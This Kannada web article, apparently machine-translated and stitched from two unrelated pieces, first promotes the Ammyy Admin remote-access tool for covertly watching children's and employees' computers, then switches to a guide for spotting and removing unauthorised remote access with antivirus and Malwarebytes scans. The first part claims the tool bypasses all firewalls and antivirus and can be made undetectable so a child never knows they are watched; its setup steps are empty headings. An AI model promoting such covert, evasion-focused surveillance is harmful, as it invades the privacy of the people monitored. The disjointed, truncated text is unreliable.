ಕಂಪ್ಯೂಟರ್ ಚಟುವಟಿಕೆ ಮತ್ತು ಸ್ಪೈವೇರ್ ಅನ್ನು ಮೇಲ್ವಿಚಾರಣೆ ಮಾಡಲು ಬಹಳಷ್ಟು ಕಾರ್ಯಕ್ರಮಗಳಿವೆ, ಆದರೆ, ನಿಯಮದಂತೆ, ಅವುಗಳು ಎಲ್ಲಾ ಪಾವತಿಸಲ್ಪಡುತ್ತವೆ, ಕಂಪ್ಯೂಟರ್ನ ಕಾರ್ಯಕ್ಷಮತೆಯನ್ನು ಕಡಿಮೆಗೊಳಿಸುತ್ತವೆ ಮತ್ತು ಅನನುಭವಿ ಬಳಕೆದಾರರಿಂದಲೂ ಸುಲಭವಾಗಿ ಪತ್ತೆಹಚ್ಚಲ್ಪಡುತ್ತವೆ. ವಾಸ್ತವದಲ್ಲಿ, ನೀವು ಕೀಬೋರ್ಡ್ನಲ್ಲಿ ನಮೂದಿಸಿದ ಡೇಟಾದೊಂದಿಗೆ ಲಾಗ್ ಫೈಲ್ಗಳ ವಿಷಯಗಳನ್ನು ಮತ್ತು ಕೆಲವು ಸಂದರ್ಭಗಳಲ್ಲಿ ಸ್ಕ್ರೀನ್ಶಾಟ್ಗಳನ್ನು ಮಾತ್ರ ವೀಕ್ಷಿಸಲು ಸಾಧ್ಯವಾಗುತ್ತದೆ. ಹೆಚ್ಚುವರಿಯಾಗಿ, ಈ ಫೈಲ್ಗಳನ್ನು ರಚಿಸಿದ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಮಾತ್ರ ನೀವು ಈ ಲಾಗ್ ಫೈಲ್ಗಳನ್ನು ವೀಕ್ಷಿಸಬಹುದು. ಆ. ನೀವು ದೂರದ ಸ್ಥಳದಲ್ಲಿದ್ದರೆ, ಈ ಫೈಲ್ಗಳನ್ನು ವೀಕ್ಷಿಸಲು ನಿಮಗೆ ಸಾಧ್ಯವಾಗುವುದಿಲ್ಲ. ಸಹಜವಾಗಿ, ನೀವು ಈ ಲಾಗ್ಗಳನ್ನು ಇಮೇಲ್ ಅಥವಾ ಸರ್ವರ್ಗೆ ಸ್ವಯಂಚಾಲಿತವಾಗಿ ಕಳುಹಿಸುವುದನ್ನು ಹೊಂದಿಸಬಹುದು, ಆದರೆ ಇದು ಹೆಚ್ಚುವರಿ ತೊಂದರೆಗಳು ಮತ್ತು ಸಮಯ ವ್ಯರ್ಥವನ್ನು ಒಳಗೊಂಡಿರುತ್ತದೆ. ಇದಲ್ಲದೆ, ಇದು ಕೇವಲ ಅನಾನುಕೂಲವಾಗಿದೆ.
ಮಕ್ಕಳ ಮೇಲೆ ಸಂಪೂರ್ಣ ನಿಯಂತ್ರಣಕ್ಕಾಗಿ, ಇಂಟರ್ನೆಟ್ ಮೂಲಕ ಕಂಪ್ಯೂಟರ್ಗೆ ರಿಮೋಟ್ ಪ್ರವೇಶಕ್ಕಾಗಿ ಕಾರ್ಯಕ್ರಮಗಳನ್ನು ಬಳಸಲು ಇದು ತುಂಬಾ ಅನುಕೂಲಕರವಾಗಿರುತ್ತದೆ. ಈ ಕಾರ್ಯಕ್ರಮಗಳಲ್ಲಿ ಕೆಲವು ಹೊಂದಿಸಲು ತುಂಬಾ ಸುಲಭ, ಅಥವಾ ಹೆಚ್ಚು ನಿಖರವಾಗಿ ಹೇಳುವುದಾದರೆ, ಅವು ಪ್ರಾಯೋಗಿಕವಾಗಿ ಅಗತ್ಯವಿರುವುದಿಲ್ಲ ಮತ್ತು ಇಂಟರ್ನೆಟ್ಗೆ ಸಂಪರ್ಕಗೊಂಡಿರುವ ಯಾವುದೇ ಕಂಪ್ಯೂಟರ್ನೊಂದಿಗೆ ಸಂಪರ್ಕವನ್ನು ತಕ್ಷಣವೇ ಸ್ಥಾಪಿಸಲು ಸಾಧ್ಯವಾಗುತ್ತದೆ.
ಅಂತಹ ಒಂದು ಪ್ರೋಗ್ರಾಂ ಅಮ್ಮಿ ಅಡ್ಮಿನ್. ಮತ್ತು ಪ್ರೋಗ್ರಾಂನ ಮುಖ್ಯ ಅಪ್ಲಿಕೇಶನ್ ಪ್ರದೇಶವು ರಿಮೋಟ್ ತಾಂತ್ರಿಕ ಬೆಂಬಲವನ್ನು ಒದಗಿಸುವುದು ಎಂಬ ಅಂಶದ ಹೊರತಾಗಿಯೂ, Ammyy ನಿರ್ವಾಹಕರ ವೈಶಿಷ್ಟ್ಯಗಳು ಮತ್ತು ಬಹುಮುಖತೆಯು ಮಕ್ಕಳ ದೂರಸ್ಥ ಮೇಲ್ವಿಚಾರಣೆಯ ಸಾಧನವಾಗಿ ಅದನ್ನು ಬಳಸಲು ಸುಲಭಗೊಳಿಸುತ್ತದೆ. ವ್ಯವಹಾರಕ್ಕೆ ಬಂದಾಗ, ಉದ್ಯೋಗಿಗಳ ಮೇಲ್ವಿಚಾರಣೆ ಮತ್ತು ನಿಯಂತ್ರಣವು ಕಾರ್ಯಕ್ರಮದ ಅನ್ವಯದ ಕ್ಷೇತ್ರಗಳಲ್ಲಿ ಒಂದಾಗಿದೆ.
ಮಕ್ಕಳ ರಿಮೋಟ್ ಕಂಟ್ರೋಲ್ಗಾಗಿ ನೀವು Ammyy ನಿರ್ವಾಹಕರನ್ನು ಏಕೆ ಬಳಸಬೇಕು?
- ನೀವು ಕೆಲವು ಸೆಕೆಂಡುಗಳಲ್ಲಿ ಯಾವುದೇ PC ಗೆ ಸಂಪರ್ಕಿಸಬಹುದು.
- ಇಂಟರ್ನೆಟ್ಗೆ ಸಂಪರ್ಕಗೊಂಡಿರುವ ಯಾವುದೇ ಇತರ ಕಂಪ್ಯೂಟರ್ನಿಂದ ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ನ ಚಿತ್ರವನ್ನು ನೀವು ವೀಕ್ಷಿಸಬಹುದು. ಬೇಸರದ ಸೆಟ್ಟಿಂಗ್ಗಳು, ನೋಂದಣಿಗಳು ಅಥವಾ ಸ್ಥಾಪನೆಗಳಿಲ್ಲ!
- Ammyy ಅಡ್ಮಿನ್ ಎಲ್ಲಾ ತಿಳಿದಿರುವ ಫೈರ್ವಾಲ್ಗಳು ಮತ್ತು ಆಂಟಿವೈರಸ್ಗಳನ್ನು ಬೈಪಾಸ್ ಮಾಡುತ್ತದೆ (ಕೀಲಾಗರ್ ಪ್ರೋಗ್ರಾಂಗಳ ಬಗ್ಗೆ ಹೇಳಲಾಗುವುದಿಲ್ಲ) ಮತ್ತು ಅನುಸ್ಥಾಪನೆಯ ಅಗತ್ಯವಿಲ್ಲ. ಸರಿಯಾದ ಸೆಟ್ಟಿಂಗ್ಗಳೊಂದಿಗೆ, Ammyy ನಿರ್ವಾಹಕರನ್ನು ಪತ್ತೆಹಚ್ಚಲು ಅಸಾಧ್ಯವಾಗುತ್ತದೆ.
- ಯಾರಾದರೂ ನೈಜ ಸಮಯದಲ್ಲಿ ತನ್ನನ್ನು ವೀಕ್ಷಿಸುತ್ತಿದ್ದಾರೆ ಎಂದು ನಿಮ್ಮ ಮಗುವಿಗೆ ಎಂದಿಗೂ ತಿಳಿದಿರುವುದಿಲ್ಲ.
- ನೀವು ಸಂವಾದಾತ್ಮಕವಾಗಿ ಧ್ವನಿ ಚಾಟ್ ಅನ್ನು ಸಕ್ರಿಯಗೊಳಿಸಬಹುದು ಮತ್ತು ರಿಮೋಟ್ PC ಯಲ್ಲಿ ಏನಾಗುತ್ತಿದೆ ಎಂಬುದನ್ನು ಆಲಿಸಬಹುದು.
- Ammyy ನಿರ್ವಾಹಕರು ಸಂಪೂರ್ಣವಾಗಿ ಉಚಿತ ಮನೆ ಬಳಕೆ, ನೀವು ಉಚಿತ ಆವೃತ್ತಿಯ ಬಳಕೆಯ ಮಿತಿಯನ್ನು ಮೀರಿಲ್ಲ ಎಂದು ಒದಗಿಸಲಾಗಿದೆ.
Ammyy ನಿರ್ವಾಹಕರನ್ನು ಬಳಸಿಕೊಂಡು ಮಕ್ಕಳ ಮೇಲ್ವಿಚಾರಣೆಯನ್ನು ಹೇಗೆ ಹೊಂದಿಸುವುದು?
ಆದ್ದರಿಂದ, ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಹೊಂದಿಸುವ ವಿಧಾನವು ಅತ್ಯಂತ ಸರಳವಾಗಿದೆ ಮತ್ತು ಒಂದು ನಿಮಿಷಕ್ಕಿಂತ ಹೆಚ್ಚು ಸಮಯ ತೆಗೆದುಕೊಳ್ಳುವುದಿಲ್ಲ.
ನಾವು ಮೇಲ್ವಿಚಾರಣೆ ಮಾಡುವ ರಿಮೋಟ್ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಏನು ಮಾಡಬೇಕು:
ನಾವು ಮೇಲ್ವಿಚಾರಣೆ ಮಾಡುತ್ತಿರುವ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಏನು ಮಾಡಬೇಕು:

ನೀವು ಉದ್ಯೋಗಿ ನಿಯಂತ್ರಣವನ್ನು ಸಂಘಟಿಸಲು ಬಯಸಿದರೆಅವರ ಕೆಲಸದ ಕಂಪ್ಯೂಟರ್ಗಳನ್ನು ಮೇಲ್ವಿಚಾರಣೆ ಮಾಡುವ ಮೂಲಕ, ನಂತರ ಕೆಲವು ದೇಶಗಳ ಕಾನೂನುಗಳು ಈ ಬಗ್ಗೆ ಅವರಿಗೆ ಎಚ್ಚರಿಕೆ ನೀಡಬೇಕೆಂದು ಬಯಸುತ್ತದೆ. ಯಾವುದೇ ಸಂದರ್ಭದಲ್ಲಿ, ಇದನ್ನು ಮಾಡಲು ಇದು ಉಪಯುಕ್ತವಾಗಿರುತ್ತದೆ, ಏಕೆಂದರೆ ... ಕಂಪ್ಯೂಟರ್ ಕಣ್ಗಾವಲಿನಲ್ಲಿದೆ ಎಂದು ತಿಳಿದುಕೊಂಡು, ಉದ್ಯೋಗಿ ಕೆಲಸದ ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಬಾಹ್ಯ ಚಟುವಟಿಕೆಗಳಲ್ಲಿ ತೊಡಗುವುದಿಲ್ಲ, ಇದು ವೈರಸ್ಗಳಿಂದ ಕಂಪ್ಯೂಟರ್ಗೆ ಸೋಂಕು ತಗುಲಿಸುವ ಮತ್ತು ಗೌಪ್ಯ ಮಾಹಿತಿಯನ್ನು ಸೋರಿಕೆ ಮಾಡುವ ಅಪಾಯವನ್ನು ಕಡಿಮೆ ಮಾಡುತ್ತದೆ ಮತ್ತು ಹೆಚ್ಚಾಗುತ್ತದೆ ಉಪಯುಕ್ತ ಸಮಯಕೆಲಸ.
ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ಗೆ ಯಾರಾದರೂ ಅನಧಿಕೃತ ಪ್ರವೇಶವನ್ನು ಪಡೆದಾಗ ಅದು ಸಾಕಷ್ಟು ಕಿರಿಕಿರಿ ಉಂಟುಮಾಡುತ್ತದೆ. ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಹ್ಯಾಕ್ ಮಾಡಲಾಗಿದೆ ಎಂದು ನೀವು ಭಾವಿಸಿದರೆ, ಅದನ್ನು ಇಂಟರ್ನೆಟ್ನಿಂದ ಸಂಪರ್ಕ ಕಡಿತಗೊಳಿಸಿ. ನಂತರ ದಾಳಿಕೋರರು ಸಿಸ್ಟಮ್ಗೆ ಪ್ರವೇಶಿಸಲು ಬಳಸಿಕೊಂಡ ದೋಷಗಳನ್ನು ಕಂಡುಹಿಡಿಯಿರಿ ಮತ್ತು ಅವುಗಳನ್ನು ಸರಿಪಡಿಸಿ. ನಂತರ ಭವಿಷ್ಯದಲ್ಲಿ ಇದೇ ರೀತಿಯ ಒಳನುಗ್ಗುವಿಕೆಯನ್ನು ತಪ್ಪಿಸಲು ಕ್ರಮಗಳನ್ನು ತೆಗೆದುಕೊಳ್ಳಿ.
ಹಂತಗಳು
ಭಾಗ 1
ಅನಧಿಕೃತ ಪ್ರವೇಶವನ್ನು ನಿರ್ಬಂಧಿಸುವುದು- ಆಕ್ರಮಣಕಾರರು ಕಂಪ್ಯೂಟರ್ಗೆ ರಿಮೋಟ್ ಪ್ರವೇಶವನ್ನು ಪಡೆಯಬಹುದು, ಆದರೆ ಇದು ಅಸಂಭವವಾಗಿದೆ. ಆದರೆ ಪ್ರಯತ್ನದ ಒಳನುಗ್ಗುವಿಕೆಯನ್ನು ತಡೆಯಲು ಕೆಲವು ಕ್ರಮಗಳನ್ನು ತೆಗೆದುಕೊಳ್ಳಬಹುದು.
-
ದೂರಸ್ಥ ಪ್ರವೇಶದ ಸ್ಪಷ್ಟ ಚಿಹ್ನೆಗಳಿಗಾಗಿ ನೋಡಿ.ಕರ್ಸರ್ ಚಲಿಸಿದರೆ, ಪ್ರೋಗ್ರಾಂಗಳನ್ನು ಪ್ರಾರಂಭಿಸಿದರೆ ಮತ್ತು ನಿಮ್ಮ ಭಾಗವಹಿಸುವಿಕೆ ಇಲ್ಲದೆ ಫೈಲ್ಗಳನ್ನು ಅಳಿಸಿದರೆ, ಯಾರಾದರೂ ಕಂಪ್ಯೂಟರ್ಗೆ ಪ್ರವೇಶವನ್ನು ಪಡೆದಿದ್ದಾರೆ. ಈ ಸಂದರ್ಭದಲ್ಲಿ, ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಆಫ್ ಮಾಡಿ ಮತ್ತು ಈಥರ್ನೆಟ್ ಕೇಬಲ್ ಸಂಪರ್ಕ ಕಡಿತಗೊಳಿಸಿ.
- ನೀವು ಪರಿಚಯವಿಲ್ಲದ ಕಾರ್ಯಕ್ರಮಗಳನ್ನು ಕಂಡುಕೊಂಡರೆ ಅಥವಾ ನಿಮ್ಮ ಇಂಟರ್ನೆಟ್ ಸಂಪರ್ಕದ ವೇಗವು ಕುಸಿದಿದ್ದರೆ, ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಹ್ಯಾಕ್ ಮಾಡಲಾಗಿದೆ ಎಂದು ಇದರ ಅರ್ಥವಲ್ಲ.
- ನವೀಕರಣ ಪ್ರಕ್ರಿಯೆಯಲ್ಲಿ ಸ್ವಯಂಚಾಲಿತವಾಗಿ ನವೀಕರಿಸುವ ಅನೇಕ ಪ್ರೋಗ್ರಾಂಗಳು ಪಾಪ್-ಅಪ್ ವಿಂಡೋಗಳನ್ನು ತೆರೆಯುತ್ತವೆ.
-
ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಇಂಟರ್ನೆಟ್ನಿಂದ ಸಂಪರ್ಕ ಕಡಿತಗೊಳಿಸಿ.ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಹ್ಯಾಕ್ ಆಗಿದೆ ಎಂದು ನೀವು ಭಾವಿಸಿದರೆ ಇದನ್ನು ಮಾಡಿ. ಇತರ ಕಂಪ್ಯೂಟರ್ಗಳಿಗೆ ಅನಧಿಕೃತ ಪ್ರವೇಶವನ್ನು ತಡೆಯಲು ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಇಂಟರ್ನೆಟ್ನಿಂದ ಮಾತ್ರವಲ್ಲದೆ ಸ್ಥಳೀಯ ನೆಟ್ವರ್ಕ್ನಿಂದಲೂ ಸಂಪರ್ಕ ಕಡಿತಗೊಳಿಸಿ.
- ನಿಮ್ಮ ರೂಟರ್ ಅನ್ನು ಆಫ್ ಮಾಡಿ ವೈರ್ಲೆಸ್ ನೆಟ್ವರ್ಕ್ಮತ್ತು ಕಂಪ್ಯೂಟರ್ನಿಂದ ಎತರ್ನೆಟ್ ಕೇಬಲ್ ಸಂಪರ್ಕ ಕಡಿತಗೊಳಿಸಿ.
-
ಟಾಸ್ಕ್ ಮ್ಯಾನೇಜರ್ ಅಥವಾ ಸಿಸ್ಟಮ್ ಮಾನಿಟರ್ ಅನ್ನು ಪ್ರಾರಂಭಿಸಿ.ಈ ಉಪಯುಕ್ತತೆಗಳನ್ನು ಬಳಸಿಕೊಂಡು, ನೀವು ಸಕ್ರಿಯ ಪ್ರಕ್ರಿಯೆಗಳನ್ನು ನಿರ್ಧರಿಸಬಹುದು.
- ವಿಂಡೋಸ್ನಲ್ಲಿ, Ctrl + ಒತ್ತಿರಿ ⇧ Shift + Esc.
- Mac OS ನಲ್ಲಿ, ಅಪ್ಲಿಕೇಶನ್ಗಳು - ಉಪಯುಕ್ತತೆಗಳ ಫೋಲ್ಡರ್ ಅನ್ನು ತೆರೆಯಿರಿ ಮತ್ತು ಸಿಸ್ಟಮ್ ಮಾನಿಟರ್ ಅನ್ನು ಕ್ಲಿಕ್ ಮಾಡಿ.
-
ಚಾಲನೆಯಲ್ಲಿರುವ ಪ್ರೋಗ್ರಾಂಗಳ ಪಟ್ಟಿಯಲ್ಲಿ, ರಿಮೋಟ್ ಪ್ರವೇಶಕ್ಕಾಗಿ ಪ್ರೋಗ್ರಾಂಗಳನ್ನು ಹುಡುಕಿ.ಯಾವುದೇ ಪರಿಚಯವಿಲ್ಲದ ಅಥವಾ ಅನುಮಾನಾಸ್ಪದ ಕಾರ್ಯಕ್ರಮಗಳಿಗಾಗಿ ಈ ಪಟ್ಟಿಯಲ್ಲಿ ನೋಡಿ. ಕೆಳಗಿನ ಪ್ರೋಗ್ರಾಂಗಳು ಜನಪ್ರಿಯ ದೂರಸ್ಥ ಪ್ರವೇಶ ಕಾರ್ಯಕ್ರಮಗಳಾಗಿವೆ, ಅದನ್ನು ಬಳಕೆದಾರರ ಜ್ಞಾನವಿಲ್ಲದೆ ಸ್ಥಾಪಿಸಲಾಗಿದೆ.
- VNC, RealVNC, TightVNC, UltraVNC, LogMeIn, GoToMyPC, ಮತ್ತು TeamViewer
- ಪರಿಚಯವಿಲ್ಲದ ಅಥವಾ ಅನುಮಾನಾಸ್ಪದ ಕಾರ್ಯಕ್ರಮಗಳನ್ನು ಸಹ ನೋಡಿ. ನಿರ್ದಿಷ್ಟ ಸಕ್ರಿಯ ಪ್ರಕ್ರಿಯೆಯ ಉದ್ದೇಶವು ನಿಮಗೆ ತಿಳಿದಿಲ್ಲದಿದ್ದರೆ, ಇಂಟರ್ನೆಟ್ನಲ್ಲಿ ಅದರ ಬಗ್ಗೆ ಮಾಹಿತಿಯನ್ನು ಹುಡುಕಿ.
-
CPU ಲೋಡ್ ಅಸಹಜವಾಗಿ ಹೆಚ್ಚಾಗಿದೆ ಎಂಬುದನ್ನು ದಯವಿಟ್ಟು ಗಮನಿಸಿ.ಇದನ್ನು ಟಾಸ್ಕ್ ಮ್ಯಾನೇಜರ್ ಅಥವಾ ಸಿಸ್ಟಮ್ ಮಾನಿಟರ್ನಲ್ಲಿ ಪ್ರದರ್ಶಿಸಲಾಗುತ್ತದೆ. ಹೆಚ್ಚಿನ CPU ಬಳಕೆಯು ಸಾಮಾನ್ಯವಾಗಿದೆ ಮತ್ತು ಕಂಪ್ಯೂಟರ್ ಹ್ಯಾಕ್ ಅನ್ನು ಸೂಚಿಸುವುದಿಲ್ಲ, ಆದರೆ ಯಾರೂ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ಬಳಸದಿದ್ದಾಗ ಅದು ಸಂಭವಿಸಿದಲ್ಲಿ, ಹೆಚ್ಚಾಗಿ ಹಿನ್ನೆಲೆಯಲ್ಲಿ ಚಾಲನೆಯಲ್ಲಿರುವ ಹಲವು ಪ್ರಕ್ರಿಯೆಗಳಿವೆ, ಅದು ತುಂಬಾ ಅನುಮಾನಾಸ್ಪದವಾಗಿದೆ. ಹಿನ್ನೆಲೆ ಸಿಸ್ಟಮ್ ನವೀಕರಣಗಳು ಅಥವಾ ದೊಡ್ಡ ಫೈಲ್ ಡೌನ್ಲೋಡ್ಗಳ ಸಮಯದಲ್ಲಿ (ನೀವು ಮರೆತಿರುವ) ಹೆಚ್ಚಿನ CPU ಬಳಕೆಯು ಸಂಭವಿಸುತ್ತದೆ ಎಂಬುದನ್ನು ನೆನಪಿನಲ್ಲಿಡಿ.
ಆಂಟಿವೈರಸ್ ಪ್ರೋಗ್ರಾಂನೊಂದಿಗೆ ನಿಮ್ಮ ಸಿಸ್ಟಮ್ ಅನ್ನು ಸ್ಕ್ಯಾನ್ ಮಾಡಿ.ಆಂಟಿವೈರಸ್ ಅನ್ನು ಸ್ಥಾಪಿಸಲು ಮರೆಯದಿರಿ ಅಥವಾ ಅದನ್ನು ಆಫ್ ಮಾಡಬೇಡಿ ವಿಂಡೋಸ್ ಡಿಫೆಂಡರ್. ನಿಮ್ಮ ಆಂಟಿವೈರಸ್ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ತೆರೆಯಿರಿ ಮತ್ತು ನಿಮ್ಮ ಆಪರೇಟಿಂಗ್ ಸಿಸ್ಟಂನ ಸ್ಕ್ಯಾನ್ ಅನ್ನು ರನ್ ಮಾಡಿ. ಪೂರ್ಣ ಸ್ಕ್ಯಾನ್ ಸುಮಾರು ಒಂದು ಗಂಟೆ ತೆಗೆದುಕೊಳ್ಳುತ್ತದೆ.
- ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಆಂಟಿವೈರಸ್ ಹೊಂದಿಲ್ಲದಿದ್ದರೆ, ಅದನ್ನು ಮತ್ತೊಂದು ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ ಡೌನ್ಲೋಡ್ ಮಾಡಿ ಮತ್ತು USB ಡ್ರೈವ್ ಬಳಸಿ ಅದನ್ನು ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ಗೆ ನಕಲಿಸಿ. ಆಂಟಿವೈರಸ್ ಅನ್ನು ಸ್ಥಾಪಿಸಿ ಮತ್ತು ಸಿಸ್ಟಮ್ ಅನ್ನು ಸ್ಕ್ಯಾನ್ ಮಾಡಿ.
-
ಆಂಟಿವೈರಸ್ನಿಂದ ಕಂಡುಬರುವ ಫೈಲ್ಗಳನ್ನು ಅಳಿಸಿ.ನಿಮ್ಮ ಆಂಟಿವೈರಸ್ ಮಾಲ್ವೇರ್ ಅನ್ನು ಪತ್ತೆಮಾಡಿದರೆ, ಅದನ್ನು ತೆಗೆದುಹಾಕಿ ಅಥವಾ "ಕ್ವಾರಂಟೈನ್" ಗೆ ಕಳುಹಿಸಿ (ಇದು ಆಂಟಿವೈರಸ್ ಅನ್ನು ಅವಲಂಬಿಸಿರುತ್ತದೆ); ಈ ಸಂದರ್ಭದಲ್ಲಿ, ಕಂಡುಬರುವ ಪ್ರೋಗ್ರಾಂಗಳು ಇನ್ನು ಮುಂದೆ ಕಂಪ್ಯೂಟರ್ಗೆ ಹಾನಿಯಾಗುವುದಿಲ್ಲ.
Malwarebytes ಆಂಟಿ-ಮಾಲ್ವೇರ್ ಅನ್ನು ಡೌನ್ಲೋಡ್ ಮಾಡಿ ಮತ್ತು ಸ್ಥಾಪಿಸಿ.ಇದು ಆಂಟಿವೈರಸ್ನಿಂದ ಕಂಡುಬರದ ಮಾಲ್ವೇರ್ ಅನ್ನು ಪತ್ತೆಹಚ್ಚುವ ಮತ್ತು ತಟಸ್ಥಗೊಳಿಸುವ ಪ್ರೋಗ್ರಾಂ ಆಗಿದೆ. Malwarebytes Anti-Malware ಅನ್ನು malwarebytes.org ನಿಂದ ಉಚಿತವಾಗಿ ಡೌನ್ಲೋಡ್ ಮಾಡಬಹುದು.
- ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಇಂಟರ್ನೆಟ್ನಿಂದ ಸಂಪರ್ಕ ಕಡಿತಗೊಂಡಿರುವುದರಿಂದ, ಇನ್ನೊಂದು ಕಂಪ್ಯೂಟರ್ನಲ್ಲಿ Malwarebytes ಆಂಟಿ-ಮಾಲ್ವೇರ್ ಅನ್ನು ಡೌನ್ಲೋಡ್ ಮಾಡಿ ಮತ್ತು USB ಡ್ರೈವ್ ಬಳಸಿ ಅದನ್ನು ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ಗೆ ನಕಲಿಸಿ.
-
ವಿರೋಧಿ ಮಾಲ್ವೇರ್ನೊಂದಿಗೆ ನಿಮ್ಮ ಸಿಸ್ಟಮ್ ಅನ್ನು ಸ್ಕ್ಯಾನ್ ಮಾಡಿ.ಪೂರ್ಣ ಸ್ಕ್ಯಾನ್ ಸುಮಾರು 30 ನಿಮಿಷಗಳನ್ನು ತೆಗೆದುಕೊಳ್ಳುತ್ತದೆ. ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಅನ್ನು ನಿಯಂತ್ರಿಸುವ ದುರುದ್ದೇಶಪೂರಿತ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು ಆಂಟಿ-ಮಾಲ್ವೇರ್ ಪತ್ತೆಹಚ್ಚುವ ಸಾಧ್ಯತೆಯಿದೆ.
ಪತ್ತೆಯಾದ ಮಾಲ್ವೇರ್ ಅನ್ನು "ಕ್ವಾರಂಟೈನ್" ಗೆ ಕಳುಹಿಸಿ.ಈ ಸಂದರ್ಭದಲ್ಲಿ, ಕಂಡುಬರುವ ಪ್ರೋಗ್ರಾಂಗಳು ಇನ್ನು ಮುಂದೆ ಕಂಪ್ಯೂಟರ್ಗೆ ಹಾನಿಯಾಗುವುದಿಲ್ಲ.
Malwarebytes ಆಂಟಿ-ರೂಟ್ಕಿಟ್ ಬೀಟಾವನ್ನು ಡೌನ್ಲೋಡ್ ಮಾಡಿ ಮತ್ತು ರನ್ ಮಾಡಿ.ಈ ಪ್ರೋಗ್ರಾಂ ಅನ್ನು malwarebytes.org/antirootkit/ ನಿಂದ ಉಚಿತವಾಗಿ ಡೌನ್ಲೋಡ್ ಮಾಡಬಹುದು. ಆಂಟಿ-ರೂಟ್ಕಿಟ್ ಬೀಟಾ ರೂಟ್ಕಿಟ್ಗಳನ್ನು ಪತ್ತೆ ಮಾಡುತ್ತದೆ ಮತ್ತು ತೆಗೆದುಹಾಕುತ್ತದೆ, ಇದು ದುರುದ್ದೇಶಪೂರಿತ ಕಾರ್ಯಕ್ರಮಗಳಾಗಿದ್ದು, ಇದು ಆಕ್ರಮಣಕಾರರಿಗೆ ಸಿಸ್ಟಮ್ನಲ್ಲಿ ಹಿಡಿತ ಸಾಧಿಸಲು ಮತ್ತು ಪ್ರವೇಶದ ಕುರುಹುಗಳನ್ನು ಮರೆಮಾಡಲು ಅನುವು ಮಾಡಿಕೊಡುತ್ತದೆ. ಸಂಪೂರ್ಣ ಸಿಸ್ಟಮ್ ಸ್ಕ್ಯಾನ್ ಸ್ವಲ್ಪ ಸಮಯ ತೆಗೆದುಕೊಳ್ಳುತ್ತದೆ.
ಮಾಲ್ವೇರ್ ಅನ್ನು ತೆಗೆದುಹಾಕಿದ ನಂತರ ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ನ ನಡವಳಿಕೆಯನ್ನು ಮೇಲ್ವಿಚಾರಣೆ ಮಾಡಿ.ನಿಮ್ಮ ಆಂಟಿವೈರಸ್ ಮತ್ತು/ಅಥವಾ ಆಂಟಿ-ಮಾಲ್ವೇರ್ ಪ್ರೋಗ್ರಾಂ ಮಾಲ್ವೇರ್ ಅನ್ನು ಕಂಡುಹಿಡಿದಿದ್ದರೂ ಮತ್ತು ತೆಗೆದುಹಾಕಿದ್ದರೂ ಸಹ, ಮರೆಮಾಡಿದ ಮಾಲ್ವೇರ್ ಇದೆಯೇ ಎಂದು ನಿರ್ಧರಿಸಲು ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ನ ನಡವಳಿಕೆಯನ್ನು ಮೇಲ್ವಿಚಾರಣೆ ಮಾಡಿ.
ಎಲ್ಲಾ ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ಬದಲಾಯಿಸಿ.ನಿಮ್ಮ ಕಂಪ್ಯೂಟರ್ ಹ್ಯಾಕ್ ಆಗಿದ್ದರೆ, ಆಕ್ರಮಣಕಾರರು ಕೀಲಾಗರ್ ಬಳಸಿ ನಿಮ್ಮ ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ಪಡೆದುಕೊಂಡಿರಬಹುದು. ಈ ಸಂದರ್ಭದಲ್ಲಿ, ವಿವಿಧ ಖಾತೆಗಳಿಗೆ ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ಬದಲಾಯಿಸಿ. ಬಹು ಖಾತೆಗಳಿಗೆ ಒಂದೇ ಪಾಸ್ವರ್ಡ್ ಅನ್ನು ಬಳಸಬೇಡಿ.
ಎಲ್ಲಾ ಖಾತೆಗಳಿಂದ ಲಾಗ್ ಔಟ್ ಮಾಡಿ.ನಿಮ್ಮ ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ಬದಲಾಯಿಸಿದ ನಂತರ ಇದನ್ನು ಮಾಡಿ. ನೀವು ಈ ಖಾತೆಗಳನ್ನು ಬಳಸುವ ಎಲ್ಲಾ ಸಾಧನಗಳಲ್ಲಿ ನಿಮ್ಮ ಖಾತೆಗಳಿಂದ ಸೈನ್ ಔಟ್ ಮಾಡಿ. ಈ ಸಂದರ್ಭದಲ್ಲಿ, ಆಕ್ರಮಣಕಾರರಿಗೆ ಹಳೆಯ ಪಾಸ್ವರ್ಡ್ಗಳನ್ನು ಬಳಸಲು ಸಾಧ್ಯವಾಗುವುದಿಲ್ಲ.
-
